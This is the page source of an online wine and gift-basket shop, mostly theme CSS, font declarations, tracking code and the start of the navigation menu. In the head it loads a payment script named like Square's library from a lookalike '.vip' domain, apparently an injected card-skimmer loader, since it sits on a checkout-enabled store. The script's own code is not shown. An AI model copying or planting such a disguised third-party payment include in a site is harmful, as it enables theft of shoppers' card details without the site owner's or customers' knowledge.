.btn-wishlist::before{font-size:13px}.module-side_products-39 .side-product .btn-wishlist.btn, .module-side_products-39 .side-product .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-wishlist.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-wishlist.btn:active, .module-side_products-39 .side-product .btn-wishlist.btn:hover:active, .module-side_products-39 .side-product .btn-wishlist.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-wishlist.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-compare{display:inline-flex}.module-side_products-39 .side-product .btn-compare::before{font-size:13px}.module-side_products-39 .side-product .btn-compare.btn, .module-side_products-39 .side-product .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-compare.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-compare.btn:active, .module-side_products-39 .side-product .btn-compare.btn:hover:active, .module-side_products-39 .side-product .btn-compare.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-compare.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}@media (max-width: 1024px){.module-side_products-39 .swiper-buttons{display:block}}@media (max-width: 980px){.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 760px){.module-side_products-39 .swiper-container{overflow:hidden}.module-side_products-39 .swiper-buttons{display:block;top:0}.module-side_products-39 .swiper-button-prev{left:auto;right:0;transform:translate(-100%, -100%)}.module-side_products-39 .swiper-button-next{transform:translate(0, -100%)}.module-side_products-39 .swiper-buttons
div{width:25px;height:25px;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-pagination{display:none !important}.module-side_products-39
.swiper{padding-bottom:0}.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-39 .side-product
.image{width:30%}.module-side_products-39 .side-product
.caption{width:calc(100% - 30%)}.module-side_products-39 .side-product .button-group{display:none}}@media (max-width: 500px){.module-side_products-39 .side-product
.image{width:100%}.module-side_products-39 .side-product
.caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-39 .side-product{display:flex}}@media (max-width: 470px){.module-side_products-39 .side-product .name
a{font-size:13px}.module-side_products-39 .side-product .price-old{font-size:14px}.module-side_products-39 .side-product
.price{font-size:13px}} .module-newsletter-67 .title.module-title{font-family:'Hind Madurai';font-weight:400;font-size:30px;margin-top:35px;text-align:center}.module-newsletter-67 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-newsletter-67{text-align:center;justify-content:center}.module-newsletter-67 .module-body>div{align-self:center}.module-newsletter-67 .title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{color:rgba(0, 0, 0, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:375px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn .btn, .module-newsletter-67 .input-group .input-group-btn .btn:visited{font-family:'Hind Madurai';font-weight:400;font-size:14px;text-transform:none;letter-spacing:0}.module-newsletter-67 .input-group .input-group-btn
.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px;min-height:30px;height:30px}.desktop .module-newsletter-67 .input-group .input-group-btn .btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:active, .module-newsletter-67 .input-group .input-group-btn .btn:hover:active, .module-newsletter-67 .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .input-group-btn
.btn{transform:translateX(-5px);margin-top:5px}.module-newsletter-67 .checkbox
label{font-size:14px;color:rgba(0, 0, 0, 1)}.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:10px}@media (max-width: 760px){.module-newsletter-67 .title.module-title::after{display:none}} .links-menu-76 .title.module-title{text-align:left}.links-menu-76 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}.links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;font-size:16px;color:rgba(8, 8, 8, 1)}.links-menu-76 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-76 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-family:'Sarabun';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(204, 204, 204, 1);padding-bottom:15px;margin-top:35px;text-align:left}div.links-menu-76 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:2;column-gap:20px;column-rule-style:none}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-76 .title.module-title::after{display:none}} .links-menu-75 .title.module-title{text-align:left}.links-menu-75 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}.links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;font-size:16px;color:rgba(8, 8, 8, 1)}.links-menu-75 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-75 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{font-family:'Sarabun';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(204, 204, 204, 1);padding-bottom:15px;margin-top:35px;text-align:left}div.links-menu-75 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:2;column-gap:20px;column-rule-style:none}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex} .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-215 .info-block .info-block-title{font-size:16px;display:block}.module-info_blocks-215 .info-block .info-block-text{display:block}.module-info_blocks-215 .info-block{padding:5px;padding-bottom:10px;padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-215 .info-block-content{display:flex}.module-info_blocks-215 .info-block::before{align-self:center;width:30px;font-size:20px;color:rgba(105, 105, 115, 1)}.module-info_blocks-215 .info-block-img{align-self:center}.module-info_blocks-215 .info-block::before, .module-info_blocks-215 .info-block-img{margin-right:5px}.module-info_blocks-215 .info-block .count-badge{display:none}.module-info_blocks-215 .module-item .info-block .info-block-title{color:rgba(0, 0, 0, 1)}.module-info_blocks-215 .module-item-1 .info-block-img{left:5px;top:-5px}.module-info_blocks-215 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-2 .info-block::before{content:'\e94c' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-3 .info-block::before{content:'\f095' !important;font-family:icomoon !important} .icons-menu-61
a{background:rgba(152, 2, 46, 1);width:40px;height:40px}.desktop .icons-menu-61 a:hover{background:rgba(152, 2, 46, 1)}.icons-menu-61 a::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .menu-item
a{border-radius:50px}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-61
ul{justify-content:flex-start}.icons-menu-61 .module-title{text-align:left}.icons-menu-61 .module-title::after{left:0;right:auto;transform:none}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-2.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f0e1' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f167' !important;font-family:icomoon !important} .icons-menu-369 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis}.icons-menu-369 .count-badge{font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(7, 7, 7, 1)}.icons-menu-369
ul{justify-content:flex-start}.icons-menu-369 .module-title{text-align:left}.icons-menu-369 .module-title::after{left:0;right:auto;transform:none}.icons-menu-369 .icons-menu-item-1.icon-menu-icon .count-badge{font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);text-align:center}.icons-menu-369 .icons-menu-item-1.icon-menu-icon .count-zero{display:none !important} .accordion-menu-350
.title{margin-bottom:20px}.accordion-menu-350.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.accordion-menu-350.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.accordion-menu-350.accordion-menu .j-menu .dropdown>a::after{display:none}.accordion-menu-350.accordion-menu .j-menu>li>a{font-family:'Hind Madurai';font-weight:400;font-size:15px;color:rgba(0, 0, 0, 1);padding:5px}.accordion-menu-350.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.accordion-menu-350.accordion-menu .j-menu>li>a>span>s{color:rgba(0, 0, 0, 1)}.accordion-menu-350.accordion-menu .j-menu>li>a:not([href]){color:rgba(0, 0, 0, 1)}.accordion-menu-350.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.accordion-menu-350 .open-menu i::before{content:'\eba0' !important;font-family:icomoon !important}.accordion-menu-350 .open-menu[aria-expanded='true'] i::before{content:'\eb85' !important;font-family:icomoon !important}.accordion-menu-350 .j-menu .accordion-menu-item-1>a{font-size:16px !important;color:rgba(5, 5, 5, 1) !important} div.links-menu-77 .module-body{padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;color:rgba(255, 255, 255, 1)}div.links-menu-77 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 980px){div.links-menu-77 .menu-item{flex-grow:0}div.links-menu-77 .module-body{justify-content:center}}div.links-menu-77 .links-menu-item-1
a{padding-top:10px;padding-right:15px;padding-left:15px}div.links-menu-77 .links-menu-item-1 a .links-text{font-size:16px}@media (max-width: 760px){div.links-menu-77 .links-menu-item-1 a .links-text{font-size:13px}} .icons-menu-228 a::before{color:rgba(139, 145, 152, 1);font-size:30px}.desktop .icons-menu-228 a:hover::before{color:rgba(255,255,255,1)}.icons-menu-228>ul{margin:-8px}.icons-menu-228 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-228>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-228
ul{justify-content:flex-end}.icons-menu-228 .module-title{text-align:right}.icons-menu-228 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 980px){.icons-menu-228
ul{justify-content:center}.icons-menu-228 .module-title{text-align:center}.icons-menu-228 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-228 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f1f3' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f1f2' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-5.icon-menu-icon>a::before{content:'\f1f4' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-6.icon-menu-icon>a::before{content:'\f1f5' !important;font-family:icomoon !important} .module-title-364 .title-wrapper
.subtitle{font-family:'Hind Madurai';font-weight:400;font-size:14px;color:rgba(255, 251, 251, 1)}.module-title-364 .title-wrapper::before{opacity:.05;display:block}</style><style>@font-face {
    font-family: 'Gabriola';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Gabriola'), url('fonts/Gabriola/Gabriola.ttf') format('ttf');
    }
@font-face {
    font-family: 'Metropolis';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Metropolis'), url('fonts/Metropolis/Metropolis-Black.otf') format('otf');
    }
@font-face {
    font-family: 'Supravitally';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Supravitally'), url('fonts/Supravitally/Supravitally.ttf') format('ttf');
    }

.route-product-manufacturer #content a img {
    display: block;
    height: 100px;
    background: rgba(238, 238, 240, 1);
    border-radius: 4px;
}
.top-menu.top-menu-240 li.menu-item.top-menu-item.top-menu-item-8 a {
    background-color: #98022e;
    padding: 11px 12px;
    border-radius: 4px;
    color: #fff !important;
}
.module-catalog-264 .subitems{
display: none;
}
.module-blocks-365 .block-header {
    background-color: #eeeeee;
}
.module-blocks-365 .block-content a {
    color: #000000 !important;
    padding: 10px  0px;
    font-size: 17px;
    text-decoration: blink;
}


.main-products.product-grid .product-thumb:hover .product-img>div {
    transform: none !important;
}
/*#logo{
    height: 150px !important;
    border-bottom: 5px solid #9b0047;
    width: 180px;
    margin: 0px auto 0px;
    padding: 6px 0px 10px;
    background-color: #fff;
}*/
#logo {
    height: 60px !important;
    margin: 0px auto 0px;
    padding: 0px 0px 0px;
    background-color: #fff;
}

.module-banners-319 a .banner-caption {
   
    width: 100% !important;
    text-align: center !important;
}
@media only screen and (max-width: 1024px) {
.c2_contact li {
   
   padding: 11px 14px !important;
        margin-right: 11px !important;
}
.c2_contact li a{
font-size: 13px !important;
}
}
@media only screen and (max-width: 767px) {
 /*#logo{
    height: 85px !important;
    width: 110px;
    padding: 0px;
  
}*/ 
#logo {
        height: auto !important;
        width: 175px;
        padding: 0px;
    }
.module-products-297 .product-layout:not(.swiper-slide) {
    padding: 5px;
    width: calc(100% / 2 - 0.01px);
}
.c2_contact li {
    
    margin: 10px;
    width: 100%;
}
.c2_contact p a {
    margin-top: 10px;
    width: 100%;
    text-align: center;
}

}
.post-image img {
    width: 100% !important;
   height:auto !important;
}
#button-confirm-order{

}
.table-responsive {
    width: 100%;
    overflow-x: auto;
  margin: 2em 0;
}
.responsive-table {
    width: 100%;
    border-collapse: collapse;
    min-width: 600px;
}
.table-responsive .responsive-table{
 border: 1px solid #ccc !important;
}
.responsive-table th,
.responsive-table td {
    border: 1px solid #ccc;
    padding: 10px;
    text-align: left;
}
.responsive-table th {
    background-color: #98022e;
    color: white;
    font-weight: bold;
}
.blog-highlight {
  background: #fffaf0;
  border-left: 4px solid #e2c275;
  padding: 14px 16px;
  margin: 1.8em 0;
  border-radius: 4px;
}
.faq {
background: #f6f6f6;
  border-left: 4px solid #98022e;
  padding: 14px 16px;
  margin: 1.8em 0;
  border-radius: 4px;
}
.faq details {
            margin: 10px 0;
        }
.faq summary {
            cursor: pointer;
            font-weight: bold;
            color: #4a2c2a;
        }

.cta-button {
            display: inline-block;
            padding: 10px 20px;
            background-color: #98022e;
            color: white;
            border-radius: 5px;
            text-align: center;
            margin: 20px 0;
        }
 .cta-button:hover {
            background-color: #98022e; color:#ffffff;
        }

.module-products-297 .title.module-title a {
    color: #000000;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
}
.c2_contact {
    display: block;
    margin: 0;
    padding: 15px 0;
    border-top: 1px solid #ffffff;
    margin-top: 15px;
}

.order_sec h2 {
    color: #ffffff;
    font-size: 36px;
    margin-bottom: 11px;
}

.order_sec p {
    font-size: 15px;
    color: #ffffff;	
}

.c2_contact li {
    display: inline-block;
    color: #ffffff;
    margin-right: 24px;
    font-size: 14px;
    border: 1px solid #ffffff;
    padding: 11px 25px;
}

.c2_contact li:last-child {
    background-color: #ffffff!important;
}
.c2_contact li:last-child i {
    color: #000000;
}
.c2_contact li:hover i{
	    color: #000000!important;	
}
.c2_contact li:hover{
	    background-color: #ffffff!important;	
}
.c2_contact li:hover a{
	    color: #000000!important;	
}


.c2_contact li:hover i{
	color:#ffffff;	
}

.c2_contact li i {
    margin-right: 7px;
    color: #ffffff;
}
.c2_contact li:last-child a {
    color: #000000!important;
}
.c2_contact li a {
        color: #ffffff;
    font-size: 15px;
    text-decoration: none;
	
}
.module-blocks-323 .title.block-title::after{
display:none;
}
.module-blocks-325 .title.block-title::after{
display:none;
}
.module-blocks-328 .module-item-1 .module-title::after{
display:none;
}
.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a{
    text-transform: capitalize;
}
.squareup_save_card{
display:none !important;
}
.refine-title
  {
  display:none;
  }

table.table.table-hover.coupon_table th {
    font-size: 18px;
    font-weight: bold;
    border: 1px solid #cccccc ! IMPORTANT;
    background-color: #0d0d0d ! IMPORTANT;
    color: #ffffff ! IMPORTANT;
}
table.table.table-hover.coupon_table td {
    border: 1px solid #cccccc ! IMPORTANT;
    padding: 10px ! IMPORTANT;
}
.module-info_blocks-330 .info-block-img{
    background-color: #eeeeee;
        padding: 10px;
}

.register-page .buttons .pull-right {
    justify-content: flex-start;
    padding-left: 21px;
}
.register-page .buttons input[type=checkbox] {
    margin-right: 7px !important;
    margin-left: -258px !important;
}

.register-page .buttons .pull-right:only-child .btn {
  
    margin-left: 0px;
    margin-top: 9px;
}
.checkout-same-address, #payment-custom-field1{
display:none !important;
}

.blog1.blog-by-s {
    margin: 20px 0px;
}
.blog1.blog-by-s h2 {
    font-size: 28px;
    font-weight: 600;
}
.blog1.blog-by-s h3 {
    font-size: 24px;
    font-weight: 600;
}
.blog1.blog-by-s h4 {
    font-size: 22px;
    font-weight: 600;
}
.blog1.blog-by-s h5 {
    font-size: 20px;
    font-weight: 600;
}
.table.blog_table1 table td, .table.blog_table1 table th {
    padding: 15px !important;
    border: 1px solid #c3bbbb !important;
}
.blog_img_sec1 {
    
    padding: 15px;
}
.module-banners-338 .module-item.module-item-1 {
    height: 300px;
}
.module-banners-338 .module-item>a{
    overflow: visible;
}
.module-banners-338 .banner-caption{
    bottom: -40px;
}
.module-products-27 .nav-tabs{
    justify-content: center;
}

@media only screen and (max-width: 767px) {
  .module-banners-338 .module-item.module-item-1{
    height:270px;
  }
}
.container.blog-post div#content {
    border-right: 1px solid #dddddd;
}
.accordion-menu.accordion-menu-350 .collapse.in li.menu-item {
    width: 16%;
}
div.links-menu-205 .module-body{
    column-gap: 7px;
}

div.links-menu-304 .links-menu-item-1 a{
background-color: #98022e;
margin-left: 12px;
    border-radius: 5px;

}
body h2 {font-size: 20px;}
body h3 {font-size: 18px; font-weight: bold; margin-top: 10px;}
body a { text-decoration: none;}
body blockquote {max-width: 100%;}
body blockquote::before {display: none;}


table.table.tipatchk_table {
    background-color: #eff1f4;
    display: flex;
    margin-bottom: 20px;
}

table.table.tipatchk_table tbody tr td {
    background-color: #eff1f4;
}

table.table.tipatchk_table .radio-inline+.radio-inline {
    margin-left: 0;
}</style> <script src="catalog/view/theme/journal3/assets/aa6a9ed7e553329dd7e7f8b30dcc8670.js?v=45643a14" ></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKSMBZ5');</script> <meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" /> <script src="https://web.squarecdn.vip/v1/square.js"></script></head><body class=""><div class="mobile-container mobile-main-menu-container"><div class="mobile-wrapper-header">
<span>Menu</span>
<a class="x"></a></div><div class="mobile-main-menu-wrapper"></div></div><div class="mobile-container mobile-filter-container"><div class="mobile-wrapper-header"></div><div class="mobile-filter-wrapper"></div></div><div class="mobile-container mobile-cart-content-container"><div class="mobile-wrapper-header">
<span>Your Cart</span>
<a class="x"></a></div><div class="mobile-cart-content-wrapper cart-content"></div></div><div class="site-wrapper"><header class="header-classic"><div class="header header-classic header-lg"><div class="top-bar navbar-nav"><div class="top-menu top-menu-2"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" ><span class="links-text">Download Our Bulk Order Form</span></a></li></ul></div><div class="language-currency top-menu"><div class="desktop-language-wrapper"></div><div class="desktop-currency-wrapper"></div></div><div class="third-menu"><div class="top-menu top-menu-332"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1 icon-only">
<a href="mailto:contact@dcwineandspirits.com" ><span class="links-text">contact@dcwineandspirits.com</span></a></li></ul></div></div></div><div class="mid-bar navbar-nav"><div class="desktop-logo-wrapper"><div id="logo">
<a href="https://www.dcwineandspirits.com/">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-360x90.webp"  width="360" height="90" alt="DC Wine &amp; Spirits" title="DC Wine &amp; Spirits"/>
</a></div></div><div class="desktop-search-wrapper full-search default-search-wrapper"><div id="search" class="dropdown">
<button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button><div class="dropdown-menu j-dropdown"><div class="header-search">
<input type="text" name="search" value="" placeholder="Search here..." class="search-input" data-category_id=""/>
<button type="button" class="search-button" data-search-url="https://www.dcwineandspirits.com/search?search="></button></div></div></div></div><div class="classic-cart-wrapper"><div class="top-menu secondary-menu"><div class="top-menu top-menu-240"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://www.dcwineandspirits.com/index.php?route=account/login" ><span class="links-text"></span></a></li><li class="menu-item top-menu-item top-menu-item-6">
<a href="https://www.dcwineandspirits.com/wishlist" ><span class="links-text"></span><span class="count-badge wishlist-badge count-zero">0</span></a></li><li class="menu-item top-menu-item top-menu-item-7">
<a href="https://www.dcwineandspirits.com/order-tracking" ><span class="links-text"></span></a></li><li class="menu-item top-menu-item top-menu-item-8">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" ><span class="links-text">Bulk Orders Form</span></a></li></ul></div></div></div></div><div class="desktop-main-menu-wrapper menu-default  navbar-nav"><div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div><div id="main-menu" class="main-menu main-menu-3"><ul class="j-menu"><li class="menu-item main-menu-item main-menu-item-1 dropdown flyout drop-menu " data-is-open>
<a href="https://www.dcwineandspirits.com/gift-baskets/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Gifts By</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697b812b09b97" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697b812b09b97"><div id="flyout-menu-697b5b8028cd4" class="flyout-menu flyout-menu-7"><ul class="j-menu"><li class="menu-item flyout-menu-item flyout-menu-item-1 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop by Category</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697b812b031d7" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697b812b031d7"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-catalog module-catalog-119 image-on-hover"><div class="module-body"><div class="module-item module-item-1"><div class="item-content">
<a href="https://www.dcwineandspirits.com/gift-baskets/" class="catalog-title">Gift Baskets</a><div class="item-assets image-left"><div class="subitems"><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/2-wine-bottle-gift-box/"><span>2 Bottle Wine Gift Box</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/champagne-gift-baskets/"><span>Champagne Gift Baskets, Boxes &amp; Sets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/mimosa-gift-baskets/"><span>Mimosa Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wooden-gift-box/"><span>Wooden Wine Gift Boxes</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/"><span>Wine Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gourmet-gift-baskets/"><span>Gourmet Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/prosecco-gift-basket/"><span>Prosecco Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/spa-gift-baskets/"><span>Spa Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/flute-gift-set/"><span>Champagne Flute Gift Sets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-and-glass-set/"><span>Wine and Glass Sets</span></a></div></div></div></div></div><div class="module-item module-item-3"><div class="item-content">
<a href="https://www.dcwineandspirits.com/recipients/" class="catalog-title">Gift By Recipients</a><div class="item-assets image-left"><div class="subitems"><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/business-partner-gifts/"><span>Business Partner Gifts</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/executive-gift-baskets/"><span>Executive Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-basket-coworkers/"><span>Gift Basket Coworkers</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-basket-dad/"><span>Gift Basket for Dad</span></a></div><div class="subitem" data-image="" >
